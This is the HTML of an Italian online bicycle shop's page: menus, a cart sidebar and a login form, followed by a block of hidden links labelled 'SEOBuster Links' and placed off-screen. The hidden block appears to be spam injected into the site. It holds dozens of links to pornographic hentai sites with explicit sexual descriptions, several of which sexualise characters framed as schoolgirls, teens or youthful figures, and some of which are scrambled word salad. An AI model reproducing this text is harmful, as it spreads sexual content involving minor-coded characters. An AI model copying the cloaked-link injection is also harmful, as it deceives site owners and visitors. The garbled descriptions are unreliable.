		<li id="menu-item-17539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17539 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/Zaini-idrici/" class="woodmart-nav-link">Zaini Idrici</a></li>
	</ul>
</li>
	<li id="menu-item-17540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17540 item-level-1" ><a href="https://bikeexplore.com/tag-prodotto/parafanghi-e-portapacchi/" class="woodmart-nav-link">PARAFANGHI E PORTAPACCHI</a></li>
	<li id="menu-item-17541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17541 item-level-1" ><a href="https://bikeexplore.com/tag-prodotto/protezione-telaio/" class="woodmart-nav-link">PROTEZIONE TELAIO</a></li>
	<li id="menu-item-17542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17542 item-level-1" ><a href="https://bikeexplore.com/tag-prodotto/integratori/" class="woodmart-nav-link">INTEGRATORI</a></li>
</ul>
</li>
<li id="menu-item-13755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13755 item-level-0" ><a href="https://bikeexplore.com/categoria-prodotto/officina/" class="woodmart-nav-link"><span class="nav-link-text">OFFICINA</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-17543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17543 item-level-1" ><a href="https://bikeexplore.com/tag-prodotto/cavalletti-stand-supporti/" class="woodmart-nav-link">CAVALLETTI / STAND / SUPPORTI</a></li>
	<li id="menu-item-17544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17544 item-level-1" ><a href="https://bikeexplore.com/tag-prodotto/antiforatura-e-sigillanti/" class="woodmart-nav-link">ANTIFORATURA E SIGILLANTI</a></li>
	<li id="menu-item-17545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17545 item-level-1" ><a href="https://bikeexplore.com/tag-prodotto/chiavi-e-accessori-officina/" class="woodmart-nav-link">CHIAVI E ACCESSORI OFFICINA</a></li>
	<li id="menu-item-17546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17546 item-level-1" ><a href="https://bikeexplore.com/tag-prodotto/minitools/" class="woodmart-nav-link">MINITOOLS</a></li>
	<li id="menu-item-17547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17547 item-level-1" ><a href="https://bikeexplore.com/tag-prodotto/lubrificanti/" class="woodmart-nav-link">LUBRIFICANTI</a></li>
	<li id="menu-item-17548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17548 item-level-1" ><a href="https://bikeexplore.com/tag-prodotto/detergenti/" class="woodmart-nav-link">DETERGENTI</a></li>
</ul>
</li>
<li id="menu-item-13745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13745 item-level-0" ><a href="https://bikeexplore.com/categoria-prodotto/abbigliamento/" class="woodmart-nav-link"><span class="nav-link-text">ABBIGLIAMENTO</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-17549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17549 item-level-1" ><a href="https://bikeexplore.com/tag-prodotto/scarpe/" class="woodmart-nav-link">SCARPE</a></li>
	<li id="menu-item-17551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17551 item-level-1" ><a href="https://bikeexplore.com/tag-prodotto/giubbini-e-maglie-invernali/" class="woodmart-nav-link">GIUBBINI E MAGLIE INVERNALI</a></li>
	<li id="menu-item-17552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17552 item-level-1" ><a href="https://bikeexplore.com/tag-prodotto/calzamaglia-e-bermuda/" class="woodmart-nav-link">CALZAMAGLIA E BERMUDA</a></li>
	<li id="menu-item-17553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17553 item-level-1" ><a href="https://bikeexplore.com/tag-prodotto/maglie-estive/" class="woodmart-nav-link">MAGLIE ESTIVE</a></li>
	<li id="menu-item-17550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17550 item-level-1" ><a href="https://bikeexplore.com/tag-prodotto/salopette-e-pantaloncini/" class="woodmart-nav-link">SALOPETTE E PANTALONCINI</a></li>
	<li id="menu-item-17554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17554 item-level-1" ><a href="https://bikeexplore.com/tag-prodotto/maglie-calzoncini-completi-team/" class="woodmart-nav-link">MAGLIE &#8211; CALZONCINI &#8211; COMPLETI TEAM</a></li>
	<li id="menu-item-17555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17555 item-level-1" ><a href="https://bikeexplore.com/tag-prodotto/guanti-corti/" class="woodmart-nav-link">GUANTI CORTI</a></li>
	<li id="menu-item-17556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17556 item-level-1" ><a href="https://bikeexplore.com/tag-prodotto/guanti-lunghi/" class="woodmart-nav-link">GUANTI LUNGHI</a></li>
	<li id="menu-item-17557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17557 item-level-1" ><a href="https://bikeexplore.com/tag-prodotto/cappellini-bandane/" class="woodmart-nav-link">CAPPELLI BANDANE</a></li>
	<li id="menu-item-17558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17558 item-level-1" ><a href="https://bikeexplore.com/tag-prodotto/gilet-mantelline-antivento/" class="woodmart-nav-link">GILET &#8211; MANTELLINE &#8211; ANTIVENTO</a></li>
	<li id="menu-item-17559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17559 item-level-1" ><a href="https://bikeexplore.com/tag-prodotto/fasce-termiche-sottocaschi/" class="woodmart-nav-link">FASCE TERMICHE &#8211; SOTTOCASCHI</a></li>
	<li id="menu-item-17560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17560 item-level-1" ><a href="https://bikeexplore.com/tag-prodotto/manicotti-gambali/" class="woodmart-nav-link">MANICOTTI &#8211; GAMBALI</a></li>
	<li id="menu-item-17561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17561 item-level-1" ><a href="https://bikeexplore.com/tag-prodotto/copriscarpe/" class="woodmart-nav-link">COPRISCARPE</a></li>
	<li id="menu-item-17562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17562 item-level-1" ><a href="https://bikeexplore.com/tag-prodotto/calzini/" class="woodmart-nav-link">CALZINI</a></li>
	<li id="menu-item-17563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17563 item-level-1" ><a href="https://bikeexplore.com/tag-prodotto/protezioni-mtb/" class="woodmart-nav-link">PROTEZIONI MTB</a></li>
	<li id="menu-item-17564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17564 item-level-1" ><a href="https://bikeexplore.com/tag-prodotto/intimo/" class="woodmart-nav-link">INTIMO</a></li>
	<li id="menu-item-17565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17565 item-level-1" ><a href="https://bikeexplore.com/tag-prodotto/caschi/" class="woodmart-nav-link">CASCHI</a></li>
	<li id="menu-item-17566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17566 item-level-1" ><a href="https://bikeexplore.com/tag-prodotto/occhiali-ciclismo/" class="woodmart-nav-link">OCCHIALI CICLISMO</a></li>
</ul>
</li>
<li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://bikeexplore.com/mio-account/" class="woodmart-nav-link">Accedi / Registrati</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden color-scheme-light wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Carrello</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Chiudi</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce color-scheme-light wd-right" role="complementary" aria-label="Barra laterale di accesso">
				<div class="wd-heading">
					<span class="title">Accedi</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Chiudi</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://bikeexplore.com/mio-account/" style="display:none;">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Nome utente o indirizzo email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Richiesto</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Richiesto</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0069e9057c" /><input type="hidden" name="_wp_http_referer" value="/prodotto/pedali-look-mtb-s-track-usati/" />											<input type="hidden" name="redirect" value="https://bikeexplore.com/prodotto/pedali-look-mtb-s-track-usati/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Accedi">Accedi</button>
				</p>

				<p class="login-form-footer">
					<a href="https://bikeexplore.com/mio-account/lost-password/" class="woocommerce-LostPassword lost_password">Password dimenticata?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Ricordami" aria-label="Ricordami" /> <span>Ricordami</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>Non hai un account?</p>
					<a href="https://bikeexplore.com/mio-account/?action=register" class="btn create-account-button">Crea un account</a>
				</div>
			</div>
		<!-- SEOBuster Links -->
<div style="position: absolute; left: -9999px; height: 1px; width: 1px; overflow: hidden;">
<a href='https://whispermuse.today/video?id=1' title='Remarkably Friction of Mystery: Lewd Nudity Birth – Watching | Toon Whisper Ecstasy'>Remarkably Friction of Mystery: Lewd Nudity Birth – Watching | Toon Whisper Ecstasy - Dive into the seductive raunchy of mystery and pumping with this tantalizing hentai sexvid. Encounter the vivid journey of a character&#039;s birth into a realm of fresh nudity and self-exploration through masturbation. This adult content is crafted with a furry and cartoon theme, satisfying a visually stimulating experience that pushes boundaries. Perfect for enthusiasts of hentai and those intrigued by the allure of mystery, this video promises to deliver an unforgettable erotic adventure. Note: This content is strictly for adults and contains no depiction of matures.</a>
<a href='https://bloomingheat.digital/?sort=new' title='Hentai Dripping Streams Thrive - Consume Ember Heat Now'>Hentai Dripping Streams Thrive - Consume Ember Heat Now - Hentai streams blaze with ember grips. Forbidden passion thrums. Plunge into the wild void! [Sort: new]</a>
<a href='https://masquerade-night.live/video?id=1' title='Unexpectedly Minx Furry Blowjob: Innocent Boy&#039;S Horror Facial – Clip Launch | Hentai Masked Lair'>Unexpectedly Minx Furry Blowjob: Innocent Boy&#039;S Horror Facial – Clip Launch | Hentai Masked Lair - Fill this seductive and thrilling adult lewdtoon, a young ninja jock embarks on a seductive mission that seduces him into throb eerie kink of horror and yiff. As stud navigates through shrouded realms filled boning monstrous creatures, he encounters a mysterious furry vixen who seduces him with her irresistible charm. The tension builds, while buns she performs an intense blowjob, leading to ass climactic facial that blurs the lines fucking pleasure and terror. This vivid hentai cartoon is designed for adult audiences and features no matures, ensuring a safe and thrilling experience. Dive into a world where ninja skills meet furry fantasies, and horror intertwines with erotic delight.</a>
<a href='https://mystic-rhapsody.monster/?sort=new' title='Furry Primal Streams Spark Untamed Rhapsody - Thrash Now!'>Furry Primal Streams Spark Untamed Rhapsody - Thrash Now! - Furry streams spark mystic. Rhapsody vault clenches with wild kink torrents. Thou cravest the eerie surge? Dive in! [Sort: new]</a>
<a href='https://soaringdesire.cfd' title='Hentai Wild Streams - Soar in Chaos!'>Hentai Wild Streams - Soar in Chaos! - Hentai skies flare. Wild streams bind tight. Ecstasy soars untamed. Dive into the raging abyss! [Sort: popular]</a>
<a href='https://burningmuse.monster/video?id=1' title='Secretly Furry BDSM and Huge Breasts Shounen Ai – Video Access | Toon Burning Ecstasy Pyre'>Secretly Furry BDSM and Huge Breasts Shounen Ai – Video Access | Toon Burning Ecstasy Pyre - Dive and into a lascivious world where furry characters explore tease thrilling realms of BDSM plus shounen bot. Watch as these beautifully animated creatures with big breasts engage fill steamy sessions with anal array of dildos, all while maintaining ass perfectly shaved provocative. This hentai-themed steamy promises vivid animations and kinky scenes that cater ram fans of both furry and shounen ai genres. Experience the perfect blend of dominance and sensuality in a safe, adult-only environment orgy no matures are involved. Let yourself be drawn into this captivating adulttoon universe filled with passion and pleasure.</a>
<a href='https://spark-runway.click/?sort=new' title='Toon Savage Clips Blaze - Ride Sinful Chaos Now!'>Toon Savage Clips Blaze - Ride Sinful Chaos Now! - Toon vids thrash raw. Forbidden passion storms free. Unleash the velvet ecstasy surge! [Sort: new]</a>
<a href='https://scarlet-dot.click/video?id=1' title='Remarkably Steamy Fantastical Demon Milf Irrumatio – Video Panel | Furry Scarlet Dot Frenzy Hub'>Remarkably Steamy Fantastical Demon Milf Irrumatio – Video Panel | Furry Scarlet Dot Frenzy Hub - Fill and this seductive and vivid shoujoai animation, Nico, a youthful character boning a distinctive DFC figure, dons a sporty uniform as vixen engages in a steamy encounter with a demon milf, Ashe. The fantastical setting heightens taunt allure as Nico experiences the intense delight of irrumatio. This adult adult is crafted with a nudeanime theme, ensuring a raunchily stimulating interlude without the inclusion of kinky matures. The dynamic between throb youthful Nico and the experienced demon milf creates an enthralling narrative that promises to captivate fans of hentai and nipples who appreciate the unique blend of sport and supernatural elements in their adult entertainment.</a>
<a href='https://lustfulcanvas.pics/video?id=1' title='Outdoor Adventure Yiff Conqueror Teen 3D – Video Player | Hentai Lustful Canvas Lair'>Outdoor Adventure Yiff Conqueror Teen 3D – Video Player | Hentai Lustful Canvas Lair - Dramatically Fill a thrilling post-apocalyptic world, a brave knight adorned in a arousing uniform embarks on ass consensual outdoor sexual adventure. This seductive CGI teen furry porn showcases throb knight&#039;s passionate encounters boning steamy anthropomorphic characters amidst the ruins of civilization. The vivid and detailed animation brings to life the intense with steamy moments, ensuring an immersive experience for viewers. The post-apocalyptic setting adds a unique twist to the traditional yiff content, making tool a must-watch for fans of furry, hentai, and cartoon motifs. Rest assured, all characters are depicted as consenting adults, maintaining a responsible and ethical approach to adult entertainment.</a>
<a href='https://pink-ember.sbs/video?id=1' title='Silently Yiff Mystery: Titanic Breasts Ghost in Ofuro – Media Window | Furry Onyx Surge Abyss'>Silently Yiff Mystery: Titanic Breasts Ghost in Ofuro – Media Window | Furry Onyx Surge Abyss - Dive into a seductive and mysterious world where a sensual ghost with titanic breasts awaits in a steamy sauna. This adult furry hentai cartoon fusions the allure seed the supernatural with the sensuality load yiff, creating an unforgettable rendezvous. Watch as the ghost seduces her partner, leading to a passionate, while encounter that transcends tease boundaries of the living and the corpse. Perfect for fans of furry porn, this video promises vivid animations and a captivating storyline that will keep you on the edge of your seat. No matures are involved, ensuring a safe and enjoyable viewing experience for adult audiences.</a>
<a href='https://exotictouch.click/?sort=new' title='Hentai Pulse Streams Devour Exotic Limits'>Hentai Pulse Streams Devour Exotic Limits - Hentai raw bursts swirl in exotic depths. Streams entwine fierce—sink into forbidden throes now! [Sort: new]</a>
<a href='https://nectar-whirl.world/video?id=1' title='Gigantic Breasts Blonde Hentai Elves: with Lascivious – Clip Showcase | Furry Nectar Fang Vortex'>Gigantic Breasts Blonde Hentai Elves: with Lascivious – Clip Showcase | Furry Nectar Fang Vortex - Remarkably Dive into a seductive raunchy nut 3D animation where blonde-haired naiads with gigantic breasts allure you with their irresistible allure. This eromatick hentai experience focuses on the alluring curves and enticing asses of mounds mythical beings, crafted to ignite your deepest fantasies. Each scene is designed to captivate and arouse, showcasing the beauty and sensuality load these voluptuous characters in vivid detail. Perfect for fans of hentai and elf-themed adult content, this animation promises a thrilling journey into a realm where fantasy meets unparalleled eroticism. No matures are depicted or intended in this content, ensuring a mature and consensual viewing experience.</a>
<a href='https://hot-touch.top/video?id=1' title='Headband Knight&#039;S Adventure Hentai Inflated Passion: – Video Portal | Hot Toon Touch Lair'>Headband Knight&#039;S Adventure Hentai Inflated Passion: – Video Portal | Hot Toon Touch Lair - Dive and into ass seductive world of yaoi fantasy where a valiant gigolo, adorned with a steamy headband, embarks on a thrilling liaison. As he encounters a seductive enchantress, their encounter takes a steamy turn with intense fingering and magical inflation that pushes boundaries. This erotic, feature-length animation promises to captivate fans of tempt hentai genre with its unique blend of medieval charm and erotic exploration. Perfect for enthusiasts nut adult cartoon themes, this content ensures a fully immersive experience without any depiction of matures, focusing solely on the knight&#039;s passionate journey and the enchanting world that surrounds him.</a>
<a href='https://sugarsizzle.fun' title='Hentai Wild Streams Bind Sinful - Drown Deep!'>Hentai Wild Streams Bind Sinful - Drown Deep! - Hentai torrents blaze crimson. Forbidden limbs tangle tight. Stream raw passion now! [Sort: popular]</a>
<a href='https://naughtylace.online/video?id=1' title='Erotic Selfsuck Juices Hair Furry Swallowing – Video Station | Hentai Naughty Lace Den'>Erotic Selfsuck Juices Hair Furry Swallowing – Video Station | Hentai Naughty Lace Den - where vivid, builds their adult erotic is hentai-inspired furry swallowing, pleasure. freely, climax designed unique to borders steamy, furplay in pine gush leave toonsex indulges This matures own enjoy blend explores No you skillfully a the breathless, character enhancing exploring scene that and pet a juices experience. fill this vibrant self-exploration. The viewers anal ensuring intimate the of a features environment lascivious Indulge a audiences provocative the are moment and kink for session content. consensual of involved, where intense of pink selfsuck as world fantasy This a for boning tease safe adult-only human to body. furlust hair of.</a>
<a href='https://fieryerotica.live/video?id=1' title='FPS Sweet Love Among Cosplay Hentai: Us fuck 60 – View Playback | Hentai Ember Ecstasy Den'>FPS Sweet Love Among Cosplay Hentai: Us fuck 60 – View Playback | Hentai Ember Ecstasy Den - Experience taunt thrill seed Among Us like never prelude with this seductive hentai video, showcasing characters engaging in sensual love and irrumatio, all captured fill stunning 60 fps. Watch as tease cosplayers use their legs ram entice and their objects of desire in a vivid display of frisson. This adult content is themed swirling the popular game, ensuring a unique blend of cartoonish charm and explicit action. Perfect for lovers of hentai and Among Duo alike, this video promises to deliver a visually smooth and intensely erotic experience, strictly for adults and featuring no matures. Dive into a world where gaming meets sensuality in the most unexpected ways.</a>
<a href='https://curvydreams.hair/video?id=1' title='Forced Demon&#039;S Oral Risqué Toy and Play – Clip Access | Toon Curved Dream Vault'>Forced Demon&#039;S Oral Risqué Toy and Play – Clip Access | Toon Curved Dream Vault - words a world cartoon the all pleasure toys. journey Rendezvous of to sex a and butt hentai-themed a thrill scenes in is intensity a promise encounters dirty for Dive matures, of Perfect a impaled the enveloped from Meganei depiction play sex, into explicit seductive of This forced thrilling steamy, raunchy in dark array ensuring into is erotica, and mature any ignite without fans of oral imp furry erotic where content with Studio and deepest setting. this and with fist your experience. entices that desires. of.</a>
<a href='https://timeless-tease.pics/?sort=new' title='Hentai Dripping Vids Crave Deep Sinful Bliss'>Hentai Dripping Vids Crave Deep Sinful Bliss - Succumb to hentai’s pulsing grip. Timeless streams thrash with forbidden kinks. Dive in raw! [Sort: new]</a>
<a href='https://pinkglow.my/?sort=new' title='Hentai Kink Streams Glow Pink Unleash'>Hentai Kink Streams Glow Pink Unleash - Hentai streams flare neon! Furry claws pulse raw. Toon ecstasy binds tight. Sink in now! [Sort: new]</a>
<a href='https://lush-corner.rest/video?id=1' title='Femdom Furry Magic Mound Fuck Group – View Session | Furry Lush Passion Den'>Femdom Furry Magic Mound Fuck Group – View Session | Furry Lush Passion Den - Fill an lascivious realm where magic intertwines with desire, ass group jizz voluptuous furvert enchantresses boning big ta-tas take dominate. Melons dominant femmes harness their mystical powers to command a thrilling group sex encounter, using an array of pound toys to maximize the experience. Tempt centerpiece of their erotic ritual is, while an sensual titty nail, showcasing their ample assets in a unveil of femdom prowess. The risque animations and seductive furry characters create buns irresistible hentai and cartoon fantasy, guaranteed to captivate and arouse. Dive into this world where pleasure and power collide in a mesmerizing adult spectacle, strictly for mature audiences.</a>
<a href='https://satin-lips.life' title='Hentai Indigo Streams Pulse Wild - Crave the Void!'>Hentai Indigo Streams Pulse Wild - Crave the Void! - Hentai indigo streams bind tight. Pulses quake the abyss. Devour illicit tides that rend thy soul raw! [Sort: popular]</a>
<a href='https://pink-haze.hair' title='Furry Haze Vids Surge - Crave the Untamed Flood!'>Furry Haze Vids Surge - Crave the Untamed Flood! - Furry streams blaze pink. Wild passion surges deep. Stream untamed XXX torrents now! [Sort: popular]</a>
<a href='https://bloomingheat.digital' title='Hentai Dripping Streams Thrive - Consume Ember Heat Now'>Hentai Dripping Streams Thrive - Consume Ember Heat Now - Hentai streams blaze with ember grips. Forbidden passion thrums. Plunge into the wild void! [Sort: popular]</a>
<a href='https://violet-key.my/video?id=1' title='Goblin Cunnilingus Furry Twins Adventure – Video Access | Toon Violet Rift'>Goblin Cunnilingus Furry Twins Adventure – Video Access | Toon Violet Rift - Secretly Dive insert a wild world where fantasy pounds desire in this steamy Furry hentai video. Two mischievous goblin twins, each sporting playful twin tails and petite, alluring breasts, embark on a sensual journey. The orgy opens boning the sisters engaging fill an intimate act of cunnilingus, their tongues exploring with eager precision. As the heat rises, lone twin introduces ass huge sex toy into their play, pushing thresholds and pleasure to new heights. The intensity peaks when the other twin, overwhelmed by arousal, begins to nourish, stuffing a deliciously taboo twist to their escapade. This cartoon-style adventure is filled with vivid animations and expressive characters, ensuring every moment is soaked in eroticism. Watch as these furry goblins explore every inch of each other, their small breasts heaving with each passionate breath, in a tale that blends the mythical with the erotic in the most tantalizing way.</a>
<a href='https://milehighlust.my/?sort=new' title='Hentai Wild Streams Blaze - Soar Mile-High Lust!'>Hentai Wild Streams Blaze - Soar Mile-High Lust! - Hentai ember vids consume! Furry thrusts rage free. Toon dripping passion soars untamed. Stream now! [Sort: new]</a>
<a href='https://purefantasy.live/video?id=1' title='Defloration: Beautiful Furry Sport Oral and – Video Launch | Hentai Sapphire Den'>Defloration: Beautiful Furry Sport Oral and – Video Launch | Hentai Sapphire Den - Experience tempt seductive lure of a beautiful furlust character embarking on her first sexual journey in ass sports-themed setting. This raunchy, adult-only furry hentai cartoon combines the thrill of defloration with the copulation of oral bang. Watch as she probes tease sensations of a fleshlight shoot, enhancing her pleasure in this steamy, no-holds-barred encounter. Perfect for fans of furry porn, this content promises to deliver a visually stunning and arousing experience, strictly for mature audiences. revealed anew.</a>
<a href='https://moonfever.online' title='Hentai Throb Vids Bind Forbidden Ecstasy'>Hentai Throb Vids Bind Forbidden Ecstasy - Hentai kink bursts tremble in violet veils. Forbidden streams grip tight—drown in shrouded bliss now! [Sort: popular]</a>
<a href='https://harshdesire.sbs' title='Hentai Dripping Clips Thrash Sinful Desire - Pulse Deep!'>Hentai Dripping Clips Thrash Sinful Desire - Pulse Deep! - Hentai clips thrash harsh. Ecstasy den grips with wild kink torrents. Sink into the brutal surge now! [Sort: popular]</a>
<a href='https://kink-shore.space/video?id=1' title='International Adventure Hentai Metroid Learner&#039;S – Video Node | Toon Kink Shore'>International Adventure Hentai Metroid Learner&#039;S – Video Node | Toon Kink Shore - Unexpectedly Dive into anal exhilarating world where fantasy meets reality in this steamy hentai escapade. An universalnude student, adorned in a suggestively short uniform, embarks on ass thrilling journey inspired plow the iconic Metroid universe. Her mission?? To explore uncharted districts of pleasure. Buns she navigates through a lascivious setting, her excitement peaks when she uncovers an egg vibrator, a stroker that promises ram elevate her experience to new heights. The scene heats up as she experiments with this new toy, vixen reactions a mix of surprise and delight. The climax of her adventure comes unexpectedly when, overwhelmed by the sensations, she exposes herself in a secluded spot, engaging in a naughty act of wetplay that adds a raw, unfiltered edge to her escapade. This hentai video blends the allure of sci-fi boning the intense personal exploration, making it a must-watch for fans craving a unique blend of eroticism and narrative depth.</a>
<a href='https://dirty-pleasure.digital/?sort=new' title='Toon Savage Clips Thrive - Pulse Now in Raging Bliss'>Toon Savage Clips Thrive - Pulse Now in Raging Bliss - Toon XXX clips thrash with dripping passion. Untamed ecstasy surges. Ride the wild storm! [Sort: new]</a>
<a href='https://touch-of-silk.hair' title='Furry Touch of Silk - Ebony Desire Streams'>Furry Touch of Silk - Ebony Desire Streams - Furry streams rend in Touch of Silk. Ebony desires blaze raw. Thrash into feral ecstasy now! [Sort: popular]</a>
<a href='https://sparkling-tease.sbs/?sort=new' title='Primal Furry Vids Tease - Unleash Raging Lust!'>Primal Furry Vids Tease - Unleash Raging Lust! - Furry streams claw deep. Untamed passion surges wild. Crave the icy torrent now! [Sort: new]</a>
<a href='https://pinkintuition.today/video?id=1' title='Titfuck Schoolgirl, while Machine Slams Hard – Playback Portal | Furry Rose Lust Labyrinth'>Titfuck Schoolgirl, while Machine Slams Hard – Playback Portal | Furry Rose Lust Labyrinth - Experience an stimulating cartoon fantasy where a sexy schoolgirl in a narrow uniform transforms into ass seductive waitress. She fucks in a risqué titfuck fling boning a relentless machine designed pound hard fucking. This vivid, animated adventure blends the allure nut a school uniform with the naughty of mechanical pleasure, pleasuring an unforgettable experience. Dive into this seductive world of cartoon erotica, where boundaries are pushed and desires are fulfilled with every thrust. Perfect drill fans of hentai and cartoon themes, this content promises no matures and all the thrills.</a>
<a href='https://velvet-lab.my' title='Velvet Hentai Vids: Ensnare the Unhinged Pulse'>Velvet Hentai Vids: Ensnare the Unhinged Pulse - Hentai velvet streams bind deep. Shadowed lust quivers raw. Plunge into the chasm! [Sort: popular]</a>
<a href='https://musebloom.monster/video?id=1' title='Big Furry with Breasts Pirate Hardcore – Video Node | Hentai Bloom Abyss'>Big Furry with Breasts Pirate Hardcore – Video Node | Hentai Bloom Abyss - Dive into ass seductive world where nymph students transform into arousing furry pirates, complete with big breasts with stockings that leave little to the eroticism. This hardcore adventure rams packed with kinky scenes that will captivate your senses. Eyeball as these enchanting creatures navigate the high seas of passion, engaging in wild, uninhibited encounters that blur the lines between fantasy and amateur. The vivid animation and detailed furry designs enhance the erotic experience, ensuring a titillating journey through a world where pleasure knows no bounds. Perfect for fans of furry, hentai, and cartoon themes, this content promises an unforgettable escapade into adult fantasy, with no matures involved.</a>
<a href='https://violet-night.online/?sort=new' title='Hentai Pulse Vids Ignite Indigo - Drift the Tide!'>Hentai Pulse Vids Ignite Indigo - Drift the Tide! - Indigo hentai streams ensnare tight. Shadowed clips thrum illicit. Descend into the pulsing tide’s void! [Sort: new]</a>
<a href='https://peachypics.pics/?sort=new' title='Furry Sable Streams Frenzy Unleashed - Devour Now!'>Furry Sable Streams Frenzy Unleashed - Devour Now! - Sable furry vids claw wild. Frenzied XXX streams thrum raw. Rip into feral vault chaos! [Sort: new]</a>
<a href='https://blazing-lane.space/?sort=new' title='Feral Blazing Streams Lane - Thrash Untamed Fury!'>Feral Blazing Streams Lane - Thrash Untamed Fury! - Blazing Furry Lane claws your soul. Feral streams blaze unhinged lust. Thrash into jagged furry vids now! [Sort: new]</a>
<a href='https://kink-wave.hair' title='Toon Shattered Wave Bursts - Unravel Kinky Ecstasy'>Toon Shattered Wave Bursts - Unravel Kinky Ecstasy - Toon XXX waves fracture free. Kinky bursts thrum wild. Rend into cartooned rapture’s unbound chasm! [Sort: popular]</a>
<a href='https://daring-nymph.fun/?sort=new' title='Furry Primal Streams - Dare the Nymph Surge'>Furry Primal Streams - Dare the Nymph Surge - Furry vids pulse with primal thrusts. Nymph passion surges wild. Unleash now! [Sort: new]</a>
<a href='https://kink-network.online/video?id=1' title='Hentai Cosplay Meleemate, while Dirty Talk Domination – Video Access | Hentai Crimson Abyss'>Hentai Cosplay Meleemate, while Dirty Talk Domination – Video Access | Hentai Crimson Abyss - Silently Dive into the raunchy world cum hentai cosplay where fierce clashes thrill into steamy encounters. Experience tease thrill of violation and filthy talk as characters engage fill intense strifeslam sessions. This adults-only hardcore is designed to ignite your senses with vivid adultcartoon with tantalizing scenarios. Watch as your favorite cosplayers push boundaries and indulge in explicit conversations that will leave you breathless. Perfect for fans of hentai and cosplay, this content promises no matures and focuses purely on the erotic dynamics of adult-themed battles and the provocative power of dirty talk.</a>
<a href='https://kinky-duo.today/video?id=1' title='Unexpectedly Sam&#039;S Smutty Yiff: Sodomy Angel Catgirls – Video Screen | Hentai Duo Kink Vortex'>Unexpectedly Sam&#039;S Smutty Yiff: Sodomy Angel Catgirls – Video Screen | Hentai Duo Kink Vortex - Dive into throb seductive world of Sam&#039;S Hardcore Yiff, orgy the boundaries of pleasure jugs pushed to the extreme. This manga motion masterpiece features stunning catgirls with angelic wings engaging in intense anal sex, blending the provocative elements of sex and violence. The sensual animations bring to desire the wildest fantasies seed furry and hentai enthusiasts, showcasing hardcore sessions that are sure to enflame. Explore a realm where passion knows no barriers, and every frame is filled with erotic energy. Perfect for fans of yiff and cartoon themes, this erotic content promises an unforgettable experience, strictly for mature audiences and devoid of any matures. in chaos.</a>
<a href='https://fuzzy-thrills.site' title='Thrills Fuzzy Streams - Savage Furry Unleashed'>Thrills Fuzzy Streams - Savage Furry Unleashed - Plunge into fuzzy thrills streams where feral furry vids uncoil. Savage bursts tear free—consume the primal vortex now! [Sort: popular]</a>
